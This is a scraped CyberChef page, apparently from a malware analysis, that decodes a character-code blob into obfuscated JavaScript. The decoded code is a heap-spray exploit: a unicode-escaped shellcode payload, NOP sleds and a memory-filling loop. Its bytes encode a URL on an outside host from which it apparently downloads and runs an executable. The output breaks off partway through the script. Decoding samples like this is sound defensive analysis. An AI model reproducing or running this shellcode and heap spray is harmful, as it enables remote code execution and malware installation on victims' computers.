 Last build: 4 months ago
Options
About / Support
Recipe
Find / Replace
Find
,
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Charcode
Delimiter
Space
Base
10
STEP
BAKE!
Auto Bake
Input
102,117,110,99,116,105,111,110,32,66,88,99,102,84,89,101,119,81,40,41,123,102,117,110,99,116,105,111,110,32,102,105
,120,95,105,116,40,121,97,114,115,112,44,108,101,110,41,123,119,104,105,108,101,40,121,97,114,115,112,46,108,101,11
0,103,116,104,42,50,60,108,101,110,41,123,121,97,114,115,112,43,61,121,97,114,115,112,59,125,10,121,97,114,115,112,
61,121,97,114,115,112,46,115,117,98,115,116,114,105,110,103,40,48,44,108,101,110,47,50,41,59,114,101,116,117,114,11
0,32,121,97,114,115,112,59,125,10,102,117,110,99,116,105,111,110,32,117,116,105,108,95,112,114,105,110,116,102,40,4
1,123,118,97,114,32,112,97,121,108,111,97,100,61,117,110,101,115,99,97,112,101,40,34,37,117,67,48,51,51,37,117,56,6
6,54,52,37,117,51,48,52,48,37,117,48,67,55,56,37,117,52,48,56,66,37,117,56,66,48,67,37,117,49,67,55,48,37,117,56,66
,65,68,37,117,48,56,53,56,37,117,48,57,69,66,37,117,52,48,56,66,37,117,56,68,51,52,37,117,55,67,52,48,37,117,53,56,
56,66,37,117,54,65,51,67,37,117,53,65,52,52,37,117,69,50,68,49,37,117,69,50,50,66,37,117,69,67,56,66,37,117,52,70,6
9,66,37,117,53,50,53,65,37,117,69,65,56,51,37,117,56,57,53,54,37,117,48,52,53,53,37,117,53,55,53,54,37,117,55,51,56
,66,37,117,56,66,51,67,37,117,51,51,55,52,37,117,48,51,55,56,37,117,53,54,70,51,37,117,55,54,56,66,37,117,48,51,50,
48,37,117,51,51,70,51,37,117,52,57,67,57,37,117,52,49,53,48,37,117,51,51,65,68,37,117,51,54,70,70,37,117,66,69,48,7
0,37,117,48,51,49,52,37,117,70,50,51,56,37,117,48,56,55,52,37,117,67,70,67,49,37,117,48,51,48,68,37,117,52,48,70,65
,37,117,69,70,69,66,37,117,51,66,53,56,37,117,55,53,70,56,37,117,53,69,69,53,37,117,52,54,56,66,37,117,48,51,50,52,
37,117,54,54,67,51,37,117,48,67,56,66,37,117,56,66,52,56,37,117,49,67,53,54,37,117,68,51,48,51,37,117,48,52,56,66,3
7,117,48,51,56,65,37,117,53,70,67,51,37,117,53,48,53,69,37,117,56,68,67,51,37,117,48,56,55,68,37,117,53,50,53,55,37
15869
1
Raw Bytes
LF
Output
function BXcfTYewQ(){function fix_it(yarsp,len){while(yarsp.length*2<len){yarsp+=yarsp;}
yarsp=yarsp.substring(0,len/2);return yarsp;}
function util_printf(){var
payload=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%
uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u
33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD
303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66
AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u045
5%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455
%u7468%u7074%u2F3A%u6A2F%u7675%u7469%u6365%u6E2E%u7465%u632F%u7373%u6C2F%u616F%u2E64%u6870%u3F70%u3D65%u0032");var
nop=unescape("%u0A0A%u0A0A%u0A0A%u0A0A")
var heapblock=nop+payload;var bigblock=unescape("%u0A0A%u0A0A");var headersize=20;var
spray=headersize+heapblock.length;while(bigblock.length<spray){bigblock+=bigblock;}
var fillblock=bigblock.substring(0,spray);var block=bigblock.substring(0,bigblock.length-spray);
while(block.length+spray<0x40000){block=block+block+fillblock;}
var mem_array=new Array();for(var i=0;i<1400;i++){mem_array[i]=block+heapblock;}
4780
17
21ms
Raw Bytes
LF